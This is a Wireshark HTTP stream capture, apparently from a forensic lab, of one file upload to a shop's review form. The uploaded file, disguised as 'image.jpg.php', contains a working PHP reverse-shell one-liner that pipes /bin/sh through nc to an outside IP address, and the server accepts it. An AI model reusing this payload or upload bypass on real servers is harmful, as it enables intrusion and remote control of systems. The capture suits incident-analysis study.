 Wireshark · Follow HTTP Stream (tcp.stream eq 5) · WebStrike.pcap
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------261765908124809068642920​95114
Content-Length: 687
Origin: http://shoporoma.com
Connection: keep-alive
Referer: http://shoporoma.com/reviews/
Upgrade-Insecure-Requests: 1
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="name"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="review"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="uploadedFile"; filename="image.jpg.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>
-----------------------------26176590812480906864292095114--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:44:19 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 26
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
File uploaded successfully
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (1466 bytes) Show data as ASCII Stream 5
Find: Find Next